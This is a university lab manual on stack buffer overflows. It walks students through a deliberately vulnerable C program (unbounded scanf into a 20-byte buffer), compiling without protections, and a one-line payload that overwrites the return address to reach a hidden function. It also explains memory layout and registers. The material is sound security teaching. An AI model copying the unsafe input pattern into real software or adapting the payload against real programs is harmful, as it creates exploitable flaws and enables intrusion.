Buffer Overflow Attack

|  |
| --- |
| Copyrights 2016-2017 Frank Xu, Bowie State University.  The lab manual is developed based on the post  https://dhavalkapil.com/blogs/Buffer-Overflow-Exploit/.  Comments and suggestions can be sent to wxu@bowiestate.edu |

**Objective**

The learning objective of this lab is for students to gain the first-hand experience on buffer-overflow vulnerability by putting what they have learned about the vulnerability from class into action. Buffer overflow is defined as the condition in which a program attempts to write data beyond the boundaries of pre-allocated fixed length buffers. This vulnerability can be utilized by a malicious user to alter the flow control of the program, even execute arbitrary pieces of code. This vulnerability arises due to the mixing of the storage for data (e.g. buffers) and the storage for controls (e.g. return addresses): an overflow in the data part can affect the control flow of the program, because an overflow can change the return address.

1. **Lab Environment setting**
   1. Install Kali Linux.
      1. Watch the installation tutorial from the share drive.
      2. Download and install https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/
      3. root account as:

* Username: root
* Password: toor

1. **Create a c Program with Buffer Overflow Vulnerability**
   1. mkdir bof. You may want to create a folder using
   2. gedit vunln.c



* 1. The goal of the lab is to invoke the function secretFunction.

1. **Compile and Execution**
   1. Compile with protection model off



* 1. (Optional) Handle error message.
     1. If you see the following message



* + 1. Download additional library



* + 1. Recompile it



1. **Exploit the binary**
   1. Type the command.



* 1. Running results



1. **Attack**
   1. Type the following command.



* 1. Questions
     1. Describe your observation.
     2. Where does the number 32 come from?
     3. What does the print “a”+32 mean?
     4. What does \x6b\x84\x04\x08 mean?

Buffer Overflow: How It Works

Memory Layout of a C program

http://i.stack.imgur.com/1Yz9K.gif

1. **Command line arguments and environment variables**: The arguments passed to a program before running and the environment variables are stored in this section.
2. **Stack**: This is the place where all the function parameters, return addresses and the local variables of the function are stored. It’s a LIFOstructure. It grows downward in memory (from higher address space to lower address space) as new function calls are made. We will examine the stack in more detail later.
3. **Heap**: All the dynamically allocated memory resides here. Whenever we use malloc to get memory dynamically, it is allocated from the heap. The heap grows upwards in memory (from lower to higher memory addresses) as more and more memory is required.
4. **Uninitialized data (Bss Segment)**: All the uninitialized data is stored here. This consists of all global and static variables which are not initialized by the programmer. The kernel initializes them to arithmetic 0 by default.
5. **Initialized data (Data Segment)**: All the initialized data is stored here. This consists of all global and static variables which are initialized by the programmer.
6. **Text**: This is the section where the executable code is stored. The loader loads instructions from here and executes them. It is often read only.

Some common registers

1. **%eip**: The **Instruction pointer register**. It stores the address of the next instruction to be executed. After every instruction execution it’s value is incremented depending upon the size of an instruction.
2. **%esp**: The **Stack pointer register**. It stores the address of the top of the stack. This is the address of the last element on the stack. The stack grows downward in memory (from higher address values to lower address values). So the %esp points to the value in stack at the lowest memory address.
3. **%ebp**: The **Base pointer register**. The %ebp register usually set to %espat the start of the function. This is done to keep tab of function parameters and local variables. Local variables are accessed by subtracting offsets from %ebp and function parameters are accessed by adding offsets to it as you shall see in the next section

Memory management during function calls

Consider the following piece of code:

|  |
| --- |
| **void** **func**(**int** a, **int** b)  {  **int** c;  **int** d;  *// some code*  }  **void** **main**()  {  func(1, 2);  *// next instruction*  } |

Assume our %eip is pointing to the func call in main. The following steps would be taken:

1. A function call is found, push parameters on the stack from right to left (in reverse order). So 2 will be pushed first and then 1.
2. We need to know where to return after func is completed, so push the address of the next instruction on the stack.
3. Find the address of func and set %eip to that value. The control has been transferred to func().
4. As we are in a new function we need to update %ebp. Before updating we save it on the stack so that we can return later back to main. So %ebp is pushed on the stack.
5. Set %ebp to be equal to %esp. %ebp now points to current stack pointer.
6. Push local variables onto the stack/reserver space for them on stack. %esp will be changed in this step.
7. After func gets over we need to reset the previous stack frame. So set %esp back to %ebp. Then pop the earlier %ebp from stack, store it back in %ebp. So the base pointer register points back to where it pointed in main.
8. Pop the return address from stack and set %eip to it. The control flow comes back to main, just after the func function call.

This is how the stack would look while in func.



# Source Code

//vuln.c

#include <stdio.h>

void secretFunction()

{

printf("Congratulations!\n");

printf("You have entered in the secret function!\n");

}

void echo()

{

char buffer[20];

printf("Enter some text:\n");

scanf("%s", buffer);

printf("You entered: %s\n", buffer);

}

int main()

{

echo();

return 0;

}

# Possible Problem:

If you use 64bits machine. You will see something like this:

00000000004005f6 <secretfunction>:  
4005f6: 55 push %rbp  
4005f7: 48 89 e5 mov %rsp,%rbp  
4005fa: bf f8 06 40 00 mov $0x4006f8,%edi  
4005ff: e8 ac fe ff ff callq 4004b0 <puts@plt>  
400604: bf 10 07 40 00 mov $0x400710,%edi  
400609: e8 a2 fe ff ff callq 4004b0 <puts@plt>  
40060e: 90 nop  
40060f: 5d pop %rbp  
400610: c3 retq

0000000000400611 <echo>:  
400611: 55 push %rbp  
400612: 48 89 e5 mov %rsp,%rbp  
400615: 48 83 ec 20 sub $0x20,%rsp  
400619: bf 39 07 40 00 mov $0x400739,%edi  
40061e: e8 8d fe ff ff callq 4004b0 <puts@plt>  
400623: 48 8d 45 e0 lea -0x20(%rbp),%rax

How to fix?

You need to use 32 (0x20) +8=40 then it came right as its 64 bit=8byte for register

python -c 'print "a"*40 + "\xf6\x05\x40\x00\x00\x00\x00\x00"' | ./vuln

Reference

* http://www.cis.syr.edu/~wedu/seed/lab_env.html
* https://dhavalkapil.com/blogs/Buffer-Overflow-Exploit/